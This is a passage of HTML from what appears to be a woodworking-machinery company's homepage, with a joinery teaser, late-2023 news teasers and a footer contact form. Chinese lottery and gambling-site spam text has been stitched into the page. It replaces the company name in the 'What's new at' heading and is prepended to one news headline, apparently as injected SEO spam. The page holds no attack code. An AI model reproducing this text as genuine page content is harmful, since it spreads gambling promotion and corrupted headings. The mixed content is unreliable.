        <div class="expander__overlay-default block z-1 absolute left-0 top-0 w-full h-full bg-gradient-to-r from-hmg-darkblue/70 to-hmg-darkblue/60 transition-all duration-700">
        </div>
        <div class="expander__overlay-active z-1 absolute left-0 top-0 w-full h-full transition-all duration-700">
        </div>
        <div class="expander__content-default flex items-center justify-center z-1 absolute left-0 top-0 h-full px-4 2xl:px-base transition-all duration-0">
         <p class="text-xl bold text-white leading-tight">
          Sustainably producing individual customer requirements
         </p>
        </div>
        <div class="expander__content-active z-1 absolute left-0 top-0 h-full px-2xl 2xl:px-3xl transition-all duration-700">
         <div class="h-full flex items-center justify-start">
          <div>
           <div class="max-w-[620px] 2xl:max-w-[860px]">
            <p class="text-5xl 2xl:text-6xl heavy text-white leading-none mb-xs">
             Sustainably producing individual customer requirements
            </p>
            <p class="hidden md:block text-lg 2xl:text-2xl bold text-white leading-relaxed">
             Whether it's kitchens, staircases, doors, bathroom furniture, floors or interior fittings, everything that can be produced from wood is in excellent hands at the Ganz joinery.
            </p>
           </div>
           <div class="flex flex-nowrap items-center 2xl:hidden mt-base">
            <a class="btn btn--primary mr-xl scale-90 origin-left" href="sustainably-producing-individual-customer-requirements.html">
             <span>
              Read more
             </span>
            </a>
           </div>
          </div>
         </div>
         <div class="hidden 2xl:block absolute left-0 bottom-0 w-full px-3xl pb-xl">
          <div class="flex flex-nowrap items-center">
           <a class="btn btn--primary mr-2xl" href="sustainably-producing-individual-customer-requirements.html">
            <span>
             Read more
            </span>
           </a>
          </div>
         </div>
        </div>
        <button class="expander__btn z-1 absolute left-0 top-0 w-full h-full">
        </button>
       </div>
      </div>
     </div>
    </div>
   </div>
   <div class="inpage-target jst section teasersection margin-xl overflow-hidden bg-color-one" data-hash="homag-news" data-jst="scroll-animation" data-label="What's new at HOMAG" data-sv-label="Teasersection [sections/teasersection]">
    <div class="container-fluid">
     <div class="section__intro grid grid-cols-12 gap-x-sm-xl gap-y-0 mb-lg">
      <div class="col-span-12 lg:col-span-9 xl:col-span-10">
       <h2 class="h1 heavy leading-tight">
        What's new at 观看现场极速赛车官网开奖记录视频直播
       </h2>
      </div>
      <div class="col-span-12 lg:col-span-3 xl:col-span-2 lg:flex justify-end items-center mt-4 lg:mt-0">
       <a class="btn btn--secondary btn--small" href="news-2.html">
        All news
       </a>
      </div>
     </div>
     <div class="grid grid-cols-12 gap-x-sm-xl gap-y-2xl">
      <div class="sv-section teaser col-span-12 sm:col-span-6 lg:col-span-4 2xl:col-span-3 flex flex-col z-1" data-sv-label="Teaser [modules/layout/teaser]" id="4557">
       <a class="block absolute left-0 top-0 w-full h-full z-2" href="homag-newsflash-that-was-2023.html">
       </a>
       <figure class="group mb-xs" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
        <div class="img-wrapper flex justify-center overflow-hidden">
         <img alt="" class="lazy z-1 absolute left-0 top-0 w-full h-full object-cover transition-all ease-in-out duration-300" data-src="/fileadmin/_processed_/a/e/csm_That-was-2023-HOMAG-Newsflash_2690fed4c9.png"/>
         <svg class="bg-slate-100 delay-700" viewbox="0 0 470 264">
         </svg>
        </div>
       </figure>
       <p class="text-xs-static text-hmg-grey-dark mb-xs">
        12/13/2023
        

        
              ·   Newsflash
       </p>
       <h3 class="text-xl bold leading-tight mb-sm">
        HOMAG Newsflash - That was 2023!
       </h3>
       <p class="text-xs-static text-hmg-grey-dark">
        LIGNA, WEINMANN Treff, new machines and software, and much more!
       </p>
      </div>
      <div class="sv-section teaser col-span-12 sm:col-span-6 lg:col-span-4 2xl:col-span-3 flex flex-col z-1" data-sv-label="Teaser [modules/layout/teaser]" id="4543">
       <a class="block absolute left-0 top-0 w-full h-full z-2" href="no-room-for-rough-edges.html">
       </a>
       <figure class="group mb-xs" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
        <div class="img-wrapper flex justify-center overflow-hidden">
         <img alt="The edgeband assistant gives you an overview of the available edge material and all associated information at all times." class="lazy z-1 absolute left-0 top-0 w-full h-full object-cover transition-all ease-in-out duration-300" data-src="/fileadmin/_processed_/d/0/csm_homag-Kantenband-Assistent-Digitalisierung-01_d1567bd183.jpg"/>
         <svg class="bg-slate-100 delay-700" viewbox="0 0 470 264">
         </svg>
        </div>
       </figure>
       <p class="text-xs-static text-hmg-grey-dark mb-xs">
        12/07/2023
        

        
              ·   Digitalization
       </p>
       <h3 class="text-xl bold leading-tight mb-sm">
        No room for rough edges
       </h3>
       <p class="text-xs-static text-hmg-grey-dark">
        The edgeband assistant ensures clear edge(s)
       </p>
      </div>
      <div class="sv-section teaser col-span-12 sm:col-span-6 lg:col-span-4 2xl:col-span-3 flex flex-col z-1" data-sv-label="Teaser [modules/layout/teaser]" id="4525">
       <a class="block absolute left-0 top-0 w-full h-full z-2" href="new-features-in-the-homag-cnc-software-basis-nccenter-122.html">
       </a>
       <figure class="group mb-xs" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
        <div class="img-wrapper flex justify-center overflow-hidden">
         <img alt="" class="lazy z-1 absolute left-0 top-0 w-full h-full object-cover transition-all ease-in-out duration-300" data-src="/fileadmin/_processed_/8/0/csm_woodMotion8-woodTime8_97eb138acc.jpg"/>
         <svg class="bg-slate-100 delay-700" viewbox="0 0 470 264">
         </svg>
        </div>
       </figure>
       <p class="text-xs-static text-hmg-grey-dark mb-xs">
        12/04/2023
        

        
              ·   Software &amp; Data
       </p>
       <h3 class="text-xl bold leading-tight mb-sm">
      正版开奖体彩网址 - 168开奖网极速开奖历史结果 New features in the HOMAG CNC software (Basis: NCCenter 1.22)
       </h3>
       <p class="text-xs-static text-hmg-grey-dark">
        Operating and simulating your CNC machine
       </p>
      </div>
      <div class="sv-section teaser col-span-12 sm:col-span-6 lg:col-span-4 2xl:col-span-3 flex flex-col z-1" data-sv-label="Teaser [modules/layout/teaser]" id="4530">
       <a class="block absolute left-0 top-0 w-full h-full z-2" href="allianz-industry-40-award-award-for-digital-solutions-from-homag.html">
       </a>
       <figure class="group mb-xs" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
        <div class="img-wrapper flex justify-center overflow-hidden">
         <img alt="Hendrik Albers, Senior Manager Digital Product Innovation, accepted the award at the ceremony. Photo: Allianz Industrie 4.0/Stefan Schreier, Shout Media" class="lazy z-1 absolute left-0 top-0 w-full h-full object-cover transition-all ease-in-out duration-300" data-src="/fileadmin/_processed_/6/d/csm_Allianz-Industrie-Award-2023-Winner-Digitalisierung-00_c9fe25de62.jpg"/>
         <svg class="bg-slate-100 delay-700" viewbox="0 0 470 264">
         </svg>
        </div>
       </figure>
       <p class="text-xs-static text-hmg-grey-dark mb-xs">
        11/23/2023
        

        
              ·   Award
       </p>
       <h3 class="text-xl bold leading-tight mb-sm">
        Allianz Industry 4.0 Award: Award for digital solutions from HOMAG
       </h3>
       <p class="text-xs-static text-hmg-grey-dark">
        For the overall solution "Apps and digital assistants for carpenters and joiners", the HOMAG Group was honored at the Allianz Industry 4.0 Award 2023 in the category "Pioneer in Industry and Research".
       </p>
      </div>
     </div>
    </div>
   </div>
   <br/>
  </main>
  <footer class="sv-section footer bg-white" data-sv-label="Footer [sections/footer]" id="footer">
   <div class="container-fluid">
    <div class="sv-section contact jst z-1 bg-white rounded-md shadow-equal transition-all duration-1000" data-jst="validate-contact" data-sv-label="Contact [modules/functional/contact]" id="contact">
     <div class="sm:flex flex-nowrap">
      <div class="w-full sm:w-1/2 xl:w-1/3 bg-gradient-to-b from-hmg-midblue to-hmg-darkblue">
       <div class="">
        <figure class="group w-full" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
         <div class="img-wrapper flex justify-center overflow-hidden">
          <img alt="Img Desc." class="lazy z-1 absolute left-0 top-0 w-full h-full loaded" data-src="/fileadmin/template/portrait-contact-popup.jpg" src="jpg/portrait-contact-popup.jpg"/>
          <svg class="bg-slate-100 delay-700" viewbox="0 0 366 240">
          </svg>
         </div>
        </figure>
       </div>
       <div class="px-base lg:px-xl pt-lg pb-lg lg:pb-3xl">
        <p class="text-4xl text-center text-white bold leading-tight">
         Have any questions?
         <br/>
         <span class="text-hmg-cyan">
          We're happy to help!
         </span>
        </p>
       </div>
       <div class="lg:absolute left-0 bottom-0 w-full px-lg pb-6 lg:flex justify-between">
        <a class="svg-icon icon-large inline-block mb-4 lg:mb-0 text-xs-static text-white hover:text-hmg-cyan hover:no-underline bold" data-localinfo-phonelink="" href="tel:0049514592200">
         <svg aria-hidden="true" class="">
          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-phone">
          </use>
         </svg>
         <span data-localinfo-phonetext="">
          +49 5245 92 200 (DE)
         </span>
        </a>
        <br class="lg:hidden"/>
        <a class="svg-icon icon-large inline-block text-xs-static text-white hover:text-hmg-cyan hover:no-underline bold" data-localinfo-maillink="" href="mailto:info@homag.com">
         <svg aria-hidden="true" class="">
          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-mail">
          </use>
         </svg>
         <span data-localinfo-mailtext="">
          info@homag.com
         </span>
        </a>
       </div>
      </div>
      <div class="w-full sm:w-1/2 xl:w-2/3">
       <section class="pagecontent">
        <form action="https://www.homag.com/en/confirmation?originPid=1&amp;tx_powermail_pi1%5Baction%5D=checkCreate&amp;tx_powermail_pi1%5Bcontroller%5D=Form&amp;cHash=3256d368e7b790ced6fec0e5d3bdf4a3#c26095" enctype="multipart/form-data" id="form-contact" method="post" name="field">
         <div>
          <input name="tx_powermail_pi1[__referrer][@extension]" type="hidden" value="Powermail"/>
          <input name="tx_powermail_pi1[__referrer][@controller]" type="hidden" value="Form"/>
          <input name="tx_powermail_pi1[__referrer][@action]" type="hidden" value="form"/>
          <input name="tx_powermail_pi1[__referrer][arguments]" type="hidden" value="YTowOnt95d103d04473b663b37419141fd026a5d96629f0d"/>
          <input name="tx_powermail_pi1[__referrer][@request]" type="hidden" value='{"@extension":"Powermail","@controller":"Form","@action":"form"}33acb2437c7df6fad6cca9258fa6ea5348bcf5cd'/>
          <input name="tx_powermail_pi1[__trustedProperties]" type="hidden" value='{"field":{"firstname":1,"lastname":1,"country_01":1,"countrycode":1,"phone":1,"usermail":1,"company":1,"contactuid":1,"contacttype":1,"originpid":1,"referer":1,"message":1,"callback":1,"__hp":1},"mail":{"form":1}}0c4d1944743b77068d5dde1dbfe4f53896ada056'/>
         </div>
         <div class="px-base lg:px-xl xl:px-3xl pt-lg lg:pt-2xl pb-xl">
          <div class="grid gap-x-xl gap-y-lg lg:grid-cols-2 w-full">
           <div class="col-span-2 xl:col-span-1">
            <input aria-required="true" class="form-input bg-hmg-grey-ultralight w-full px-6 py-3 rounded validate" id="powermail_field_firstname" name="tx_powermail_pi1[field][firstname]" placeholder="Your First Name *" type="text" value=""/>
            <p class="error z-1 absolute top-full left-1/2 -translate-x-1/2 -mt-1 bg-white px-2 py-1 shadow-equal-lg text-xs bold text-center lg:whitespace-nowrap">
             This field must be filled!
            </p>
           </div>
           <div class="col-span-2 xl:col-span-1">
            <input aria-required="true" class="form-input bg-hmg-grey-ultralight w-full px-6 py-3 rounded validate" id="powermail_field_lastname" name="tx_powermail_pi1[field][lastname]" placeholder="Your Last Name *" type="text" value=""/>
            <p class="error z-1 absolute top-full left-1/2 -translate-x-1/2 -mt-1 bg-white px-2 py-1 shadow-equal-lg text-xs bold text-center lg:whitespace-nowrap">
             This field must be filled!
            </p>
           </div>
           <div class="col-span-2 xl:col-span-1">
            <div class="form-group form-group-select bg-hmg-grey-ultralight rounded">
             <select class="form-control w-full py-3 px-6 outline-none" id="sitesFilter-country" name="tx_powermail_pi1[field][country_01]">
              <option data-code="" value="">
               All Countries *
              </option>
              <option data-code="376" value="AND">
               Andorra
              </option>
              <option data-code="971" value="ARE">
               United Arab Emirates
              </option>
              <option data-code="93" value="AFG">
               Afghanistan
              </option>
              <option data-code="1268" value="ATG">
               Antigua and Barbuda
              </option>
              <option data-code="1264" value="AIA">
               Anguilla
              </option>
              <option data-code="355" value="ALB">
               Albania
              </option>
              <option data-code="374" value="ARM">
               Armenia
              </option>
              <option data-code="244" value="AGO">
               Angola
              </option>
              <option data-code="67212" value="ATA">
               Antarctica
              </option>
              <option data-code="54" value="ARG">
               Argentina
              </option>
              <option data-code="685" value="ASM">
               American Samoa
              </option>
              <option data-code="43" value="AUT">
               Austria
              </option>
              <option data-code="61" value="AUS">
               Australia
              </option>
              <option data-code="297" value="ABW">
               Aruba
              </option>
              <option data-code="994" value="AZE">
               Azerbaijan
              </option>
              <option data-code="387" value="BIH">
               Bosnia and Herzegovina
              </option>
              <option data-code="1246" value="BRB">
               Barbados
              </option>
              <option data-code="880" value="BGD">
               Bangladesh
              </option>
              <option data-code="32" value="BEL">
               Belgium
              </option>
              <option data-code="226" value="BFA">
               Burkina Faso
              </option>
              <option data-code="359" value="BGR">
               Bulgaria
              </option>
              <option data-code="973" value="BHR">
               Bahrain
              </option>
              <option data-code="257" value="BDI">
               Burundi
              </option>
              <option data-code="229" value="BEN">
               Benin
              </option>
              <option data-code="1441" value="BMU">
               Bermuda
              </option>
              <option data-code="673" value="BRN">
               Brunei
              </option>
              <option data-code="591" value="BOL">
               Bolivia
              </option>
              <option data-code="55" value="BRA">
               Brazil
              </option>
              <option data-code="1242" value="BHS">
               The Bahamas
              </option>
              <option data-code="975" value="BTN">
               Bhutan
              </option>
              <option data-code="0" value="BVT">
               Bouvet Island
              </option>
              <option data-code="267" value="BWA">
               Botswana
              </option>
              <option data-code="375" value="BLR">
               Belarus
              </option>
              <option data-code="501" value="BLZ">
               Belize
              </option>
              <option data-code="1" value="CAN">
               Canada
              </option>
              <option data-code="6722" value="CCK">
               Cocos (Keeling) Islands
              </option>
              <option data-code="243" value="COD">
               Congo
              </option>
              <option data-code="236" value="CAF">
               Central African Republic
              </option>
              <option data-code="242" value="COG">
               Congo-Brazzaville
              </option>
              <option data-code="41" value="CHE">
               Switzerland
              </option>
              <option data-code="225" value="CIV">
               Côte d’Ivoire
              </option>
              <option data-code="682" value="COK">
               Cook Islands
              </option>
              <option data-code="56" value="CHL">
               Chile
              </option>
              <option data-code="237" value="CMR">
               Cameroon
              </option>
              <option data-code="86" value="CHN">
               China
              </option>
              <option data-code="57" value="COL">
               Colombia
              </option>
              <option data-code="506" value="CRI">
               Costa Rica
              </option>
              <option data-code="53" value="CUB">
               Cuba
              </option>
              <option data-code="238" value="CPV">
               Cape Verde
              </option>
              <option data-code="6724" value="CXR">
               Christmas Island
              </option>
              <option data-code="357" value="CYP">
               Cyprus
              </option>
              <option data-code="420" value="CZE">
               Czech Republic
              </option>
              <option data-code="49" value="DEU">
               Germany
              </option>
              <option data-code="253" value="DJI">
               Djibouti
              </option>
              <option data-code="45" value="DNK">
               Denmark
              </option>
              <option data-code="1767" value="DMA">
               Dominica
              </option>
              <option data-code="1809" value="DOM">
               Dominican Republic
              </option>
              <option data-code="213" value="DZA">
               Algeria
              </option>
              <option data-code="593" value="ECU">
               Ecuador
              </option>
              <option data-code="372" value="EST">
               Estonia
              </option>
              <option data-code="20" value="EGY">
               Egypt
              </option>
              <option data-code="212" value="ESH">
               Western Sahara
              </option>
              <option data-code="291" value="ERI">
               Eritrea
              </option>
              <option data-code="34" value="ESP">
               Spain
              </option>
              <option data-code="251" value="ETH">
               Ethiopia
              </option>
              <option data-code="358" value="FIN">
               Finland
              </option>
              <option data-code="679" value="FJI">
               Fiji
              </option>
              <option data-code="500" value="FLK">
               Falkland Islands
              </option>
              <option data-code="691" value="FSM">
               Micronesia
              </option>
              <option data-code="298" value="FRO">
               Faroes
              </option>
              <option data-code="33" value="FRA">
               France
              </option>
              <option data-code="241" value="GAB">
               Gabon
              </option>
              <option data-code="44" value="GBR">
               United Kingdom
              </option>
              <option data-code="1473" value="GRD">
               Grenada
              </option>
              <option data-code="995" value="GEO">
               Georgia
              </option>
              <option data-code="594" value="GUF">
               French Guiana
              </option>
              <option data-code="233" value="GHA">
               Ghana
              </option>
              <option data-code="350" value="GIB">
               Gibraltar
              </option>
              <option data-code="299" value="GRL">
               Greenland
              </option>
              <option data-code="220" value="GMB">
               Gambia
              </option>
              <option data-code="224" value="GIN">
               Guinea
              </option>
              <option data-code="590" value="GLP">
               Guadeloupe
              </option>
              <option data-code="240" value="GNQ">
               Equatorial Guinea
              </option>
              <option data-code="30" value="GRC">
               Greece
              </option>
              <option data-code="0" value="SGS">
               South Georgia and the South Sandwich Islands
              </option>
              <option data-code="502" value="GTM">
               Guatemala
              </option>
              <option data-code="671" value="GUM">
               Guam
              </option>
              <option data-code="245" value="GNB">
               Guinea-Bissau
              </option>
              <option data-code="592" value="GUY">
               Guyana
              </option>
              <option data-code="852" value="HKG">
               Hong Kong SAR of China
              </option>
              <option data-code="504" value="HND">
               Honduras
              </option>
              <option data-code="385" value="HRV">
               Croatia
              </option>
              <option data-code="509" value="HTI">
               Haiti
              </option>
              <option data-code="36" value="HUN">
               Hungary
              </option>
              <option data-code="62" value="IDN">
               Indonesia
              </option>
              <option data-code="353" value="IRL">
               Ireland
              </option>
              <option data-code="972" value="ISR">
               Israel
              </option>
              <option data-code="91" value="IND">
               India
              </option>
              <option data-code="0" value="IOT">
               British Indian Ocean Territory
              </option>
              <option data-code="964" value="IRQ">
               Iraq
              </option>
              <option data-code="98" value="IRN">
               Iran
              </option>
              <option data-code="354" value="ISL">
               Iceland
              </option>
              <option data-code="39" value="ITA">
               Italy
              </option>
              <option data-code="1876" value="JAM">
               Jamaica
              </option>
              <option data-code="962" value="JOR">
               Jordan
              </option>
              <option data-code="81" value="JPN">
               Japan
              </option>
              <option data-code="254" value="KEN">
               Kenya
              </option>
              <option data-code="996" value="KGZ">
               Kyrgyzstan
              </option>
              <option data-code="855" value="KHM">
               Cambodia
              </option>
              <option data-code="686" value="KIR">
               Kiribati
              </option>
              <option data-code="269" value="COM">
               Comoros
              </option>
              <option data-code="1869" value="KNA">
               Saint Kitts and Nevis
              </option>
              <option data-code="850" value="PRK">
               North Korea
              </option>
              <option data-code="82" value="KOR">
               South Korea
              </option>
              <option data-code="965" value="KWT">
               Kuwait
              </option>
              <option data-code="1345" value="CYM">
               Cayman Islands
              </option>
              <option data-code="7" value="KAZ">
               Kazakhstan
              </option>
              <option data-code="856" value="LAO">
               Laos
              </option>
              <option data-code="961" value="LBN">
               Lebanon
              </option>
              <option data-code="1758" value="LCA">
               Saint Lucia
              </option>
              <option data-code="423" value="LIE">
               Liechtenstein
              </option>
              <option data-code="94" value="LKA">
               Sri Lanka
              </option>
              <option data-code="231" value="LBR">
               Liberia
              </option>
              <option data-code="266" value="LSO">
               Lesotho
              </option>
              <option data-code="370" value="LTU">
               Lithuania
              </option>
              <option data-code="352" value="LUX">
               Luxembourg
              </option>
              <option data-code="371" value="LVA">
               Latvia
              </option>
              <option data-code="218" value="LBY">
               Libya
              </option>
              <option data-code="212" value="MAR">
               Morocco
              </option>
              <option data-code="377" value="MCO">
               Monaco
              </option>
              <option data-code="373" value="MDA">
               Moldova
              </option>
              <option data-code="261" value="MDG">
               Madagascar
              </option>
              <option data-code="692" value="MHL">
               Marshall Islands
              </option>
              <option data-code="389" value="MKD">
               Macedonia
              </option>
              <option data-code="223" value="MLI">
               Mali
              </option>
              <option data-code="95" value="MMR">
               Myanmar
              </option>
              <option data-code="976" value="MNG">
               Mongolia
              </option>
              <option data-code="853" value="MAC">
               Macao SAR of China
              </option>
              <option data-code="1670" value="MNP">
               Northern Marianas
              </option>
              <option data-code="596" value="MTQ">
               Martinique
              </option>
              <option data-code="222" value="MRT">
               Mauritania
              </option>
              <option data-code="1664" value="MSR">
               Montserrat
              </option>
              <option data-code="356" value="MLT">
               Malta
              </option>
              <option data-code="230" value="MUS">
               Mauritius
              </option>
              <option data-code="960" value="MDV">
               Maldives
              </option>
              <option data-code="265" value="MWI">
               Malawi
              </option>
              <option data-code="52" value="MEX">
               Mexico
              </option>
              <option data-code="60" value="MYS">
               Malaysia
              </option>
              <option data-code="258" value="MOZ">
               Mozambique
              </option>
              <option data-code="264" value="NAM">
               Namibia
              </option>
              <option data-code="687" value="NCL">
               New Caledonia
              </option>
              <option data-code="227" value="NER">
               Niger
              </option>
              <option data-code="6723" value="NFK">
               Norfolk Island
              </option>
              <option data-code="234" value="NGA">
               Nigeria
              </option>
              <option data-code="505" value="NIC">
               Nicaragua
              </option>
              <option data-code="31" value="NLD">
               Netherlands
              </option>
              <option data-code="47" value="NOR">
               Norway
              </option>
              <option data-code="977" value="NPL">
               Nepal
              </option>
              <option data-code="674" value="NRU">
               Nauru
              </option>
              <option data-code="683" value="NIU">
               Niue
              </option>
              <option data-code="64" value="NZL">
               New Zealand
              </option>
              <option data-code="968" value="OMN">
               Oman
              </option>
              <option data-code="507" value="PAN">
               Panama
              </option>
              <option data-code="51" value="PER">
               Peru
              </option>
              <option data-code="689" value="PYF">
               French Polynesia
              </option>
              <option data-code="675" value="PNG">
               Papua New Guinea
              </option>
              <option data-code="63" value="PHL">
               Philippines
              </option>
              <option data-code="92" value="PAK">
               Pakistan
              </option>
              <option data-code="48" value="POL">
               Poland
              </option>
              <option data-code="508" value="SPM">
               Saint Pierre and Miquelon
              </option>
              <option data-code="0" value="PCN">
               Pitcairn Islands
              </option>
              <option data-code="1787" value="PRI">
               Puerto Rico
              </option>
              <option data-code="351" value="PRT">
               Portugal
              </option>
              <option data-code="680" value="PLW">
               Palau
              </option>
              <option data-code="595" value="PRY">
               Paraguay
              </option>
              <option data-code="974" value="QAT">
               Qatar
              </option>
              <option data-code="262" value="REU">
               Reunion
              </option>
              <option data-code="40" value="ROU">
               Romania
              </option>
              <option data-code="7" value="RUS">
               Russia
              </option>
              <option data-code="250" value="RWA">
               Rwanda
              </option>
              <option data-code="966" value="SAU">
               Saudi Arabia
              </option>
              <option data-code="677" value="SLB">
               Solomon Islands
              </option>
              <option data-code="248" value="SYC">
               Seychelles
              </option>
              <option data-code="249" value="SDN">
               Sudan
              </option>
              <option data-code="46" value="SWE">
               Sweden
              </option>
              <option data-code="65" value="SGP">
               Singapore
              </option>
              <option data-code="290" value="SHN">
               Saint Helena, Ascension and Tristan da Cunha
              </option>
              <option data-code="386" value="SVN">
               Slovenia
              </option>
              <option data-code="47" value="SJM">
               Svalbard
              </option>
              <option data-code="421" value="SVK">
               Slovakia
              </option>
              <option data-code="232" value="SLE">
               Sierra Leone
              </option>
              <option data-code="378" value="SMR">
               San Marino
              </option>
              <option data-code="221" value="SEN">
               Senegal
              </option>
              <option data-code="252" value="SOM">
               Somalia
              </option>
              <option data-code="597" value="SUR">
               Suriname
              </option>
              <option data-code="239" value="STP">
               São Tomé e Príncipe
              </option>
              <option data-code="503" value="SLV">
               El Salvador
              </option>
              <option data-code="963" value="SYR">
               Syria
              </option>
              <option data-code="268" value="SWZ">
               Swaziland
              </option>
              <option data-code="1649" value="TCA">
               Turks and Caicos Islands
              </option>
              <option data-code="235" value="TCD">
               Chad
              </option>
              <option data-code="0" value="ATF">
               French Southern Territories
              </option>
              <option data-code="228" value="TGO">
               Togo
              </option>
              <option data-code="66" value="THA">
               Thailand
              </option>
              <option data-code="992" value="TJK">
               Tajikistan
              </option>
              <option data-code="0" value="TKL">
               Tokelau
              </option>
              <option data-code="993" value="TKM">
               Turkmenistan
              </option>
              <option data-code="216" value="TUN">
               Tunisia
              </option>
              <option data-code="676" value="TON">
               Tonga
              </option>
              <option data-code="670" value="TLS">
               Timor-Leste
              </option>
              <option data-code="90" value="TUR">
               Turkey
              </option>
              <option data-code="1868" value="TTO">
               Trinidad and Tobago
              </option>
              <option data-code="688" value="TUV">
               Tuvalu
              </option>
              <option data-code="886" value="TWN">
               Taiwan
              </option>
              <option data-code="255" value="TZA">
               Tanzania
              </option>
              <option data-code="380" value="UKR">
               Ukraine
              </option>
              <option data-code="256" value="UGA">
               Uganda
              </option>
              <option data-code="0" value="UMI">
               United States Minor Outlying Islands
              </option>
              <option data-code="1" value="USA">
               United States
              </option>
              <option data-code="598" value="URY">
               Uruguay
              </option>
              <option data-code="998" value="UZB">
               Uzbekistan
              </option>
              <option data-code="396" value="VAT">
               Vatican City
              </option>
              <option data-code="1784" value="VCT">
               Saint Vincent and the Grenadines
              </option>
              <option data-code="58" value="VEN">
               Venezuela
              </option>
              <option data-code="1284" value="VGB">
               British Virgin Islands
              </option>
              <option data-code="1340" value="VIR">
               US Virgin Islands
              </option>
              <option data-code="84" value="VNM">
               Vietnam
              </option>
              <option data-code="678" value="VUT">
               Vanuatu
              </option>
              <option data-code="681" value="WLF">
               Wallis and Futuna
              </option>
              <option data-code="685" value="WSM">
               Samoa
              </option>
              <option data-code="967" value="YEM">
               Yemen
              </option>
              <option data-code="269" value="MYT">
               Mayotte
              </option>
              <option data-code="27" value="ZAF">
               South Africa
              </option>
              <option data-code="260" value="ZMB">
               Zambia
              </option>
              <option data-code="263" value="ZWE">
               Zimbabwe
              </option>
              <option data-code="0" value="PSE">
               Palestine
              </option>
              <option data-code="35818" value="ALA">
               Åland
              </option>
              <option data-code="0" value="HMD">
               Heard Island and McDonald Islands
              </option>
              <option data-code="382" value="MNE">
               Montenegro
              </option>
              <option data-code="381" value="SRB">
               Serbia
              </option>
              <option data-code="44" value="JEY">
               Jersey
              </option>
              <option data-code="44" value="GGY">
               Guernsey
              </option>
              <option data-code="44" value="IMN">
               Isle of Man
              </option>
              <option data-code="590" value="MAF">
               Saint Martin
              </option>
              <option data-code="590" value="BLM">
               Saint Barthélemy
              </option>
              <option data-code="599" value="BES">
               Bonaire, Sint Eustatius and Saba
              </option>
              <option data-code="599" value="CUW">
               Curaçao
              </option>
              <option data-code="599" value="SXM">
               Sint Maarten
              </option>
              <option data-code="211" value="SSD">
               South Sudan
              </option>
             </select>
             <svg aria-hidden="true" class="absolute top-0 right-0 w-4 h-4 mr-4 mt-4 pt-px pointer-events-none">
              <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-indication-down">
              </use>
             </svg>
            </div>
            <input class="country validate" name="tx_powermail_pi1[field][country]" type="hidden"/>
            <p class="error z-1 absolute top-full left-1/2 -translate-x-1/2 -mt-1 bg-white px-2 py-1 shadow-equal-lg text-xs bold text-center lg:whitespace-nowrap">
             This field must be filled!
            </p>
           </div>
           <div class="col-span-2 xl:col-span-1">
            <div class="flex flex-nowrap">
             <input class="countrycode w-16 shrink-0 px-3 py-3 bg-hmg-grey-ultralight rounded-l border-r border-white text-right pointer-events-none" id="powermail_field_countrycode" name="tx_powermail_pi1[field][countrycode]" tabindex="-1" type="tel" value=""/>
             <input class="phone form-input bg-hmg-grey-ultralight w-full grow px-3 py-3 rounded-r" id="powermail_field_phone" name="tx_powermail_pi1[field][phone]" placeholder="Your Telephone " type="tel" value=""/>
             <p class="error z-1 absolute top-full left-1/2 -translate-x-1/2 -mt-1 bg-white px-2 py-1 shadow-equal-lg text-xs bold text-center lg:whitespace-nowrap">
              This is not a valid Phone Number!
             </p>
            </div>
           </div>
           <div class="col-span-2 xl:col-span-1">
            <input aria-required="true" class="form-input bg-hmg-grey-ultralight w-full px-6 py-3 rounded validate" id="powermail_field_usermail" name="tx_powermail_pi1[field][usermail]" placeholder="Your E-Mail *" type="email" value=""/>
            <p class="error z-1 absolute top-full left-1/2 -translate-x-1/2 -mt-1 bg-white px-2 py-1 shadow-equal-lg text-xs bold text-center lg:whitespace-nowrap">
             This is not a valid email address!
            </p>
           </div>
           <div class="col-span-2 xl:col-span-1">
            <input class="form-input bg-hmg-grey-ultralight w-full px-6 py-3 rounded" id="powermail_field_company" name="tx_powermail_pi1[field][company]" placeholder="Your Company " type="" value=""/>
           </div>
           <input class="powermail_hidden powermail_contactuid" id="powermail_field_contactuid" name="tx_powermail_pi1[field][contactuid]" type="hidden" value=""/>
           <input class="powermail_hidden powermail_contacttype" id="powermail_field_contacttype" name="tx_powermail_pi1[field][contacttype]" type="hidden" value=""/>
           <input class="powermail_hidden powermail_originpid" id="powermail_field_originpid" name="tx_powermail_pi1[field][originpid]" type="hidden" value="1"/>
           <input class="powermail_hidden powermail_referer" id="powermail_field_referer" name="tx_powermail_pi1[field][referer]" type="hidden" value="/en/"/>
           <div class="col-span-2">
            <textarea class="form-input bg-hmg-grey-ultralight w-full px-6 py-3" cols="40" id="powermail_field_message" name="tx_powermail_pi1[field][message]" placeholder="Your Message for Us " rows="6"></textarea>
           </div>
          </div>
          <label class="label-checkbox mt-sm mb-base bold text-lg">
           Please call me back
           <input name="tx_powermail_pi1[field][callback]" type="hidden" value=""/>
           <input class="callback" id="powermail_field_callback_1" name="tx_powermail_pi1[field][callback]" type="checkbox" value="1"/>
           <span class="checkmark">
           </span>
          </label>
          <div class="text-center mb-4">
           <button class="btn btn--primary btn-submit" data-trackelement="contactfooter_submit" name="tx_powermail_pi1[submit]" type="submit" value="">
            <span>
             Send
            </span>
           </button>
          </div>
          <input class="powermail_form_uid" name="tx_powermail_pi1[mail][form]" type="hidden" value="1"/>
          <div style="margin-left: -99999px; position: absolute;">
           <label for="powermail_hp_1">
            Don't fill this field!
           </label>
           <input aria-hidden="true" autocomplete="new-powermail-hp-1" id="powermail_hp_1" name="tx_powermail_pi1[field][__hp]" tabindex="-1" type="text" value=""/>
          </div>
          <div class="absolute left-0 bottom-0 w-full">
           <p class="text-sm text-hmg-grey-mid text-center px-4 pb-4">
            By submitting this form, you accept our
            <a href="index-2.html" target="_blank">
             privacy policy
            </a>
           </p>
          </div>
         </div>
        </form>
       </section>
      </div>
     </div>
    </div>
   </div>
